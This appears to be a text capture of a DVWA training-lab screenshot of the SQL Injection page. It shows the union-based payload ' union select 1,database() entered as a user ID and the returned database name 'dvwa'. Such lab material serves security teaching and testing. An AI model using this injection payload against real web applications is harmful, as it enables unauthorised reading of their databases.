 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1,database()`
First name: 1
Surname: dvwa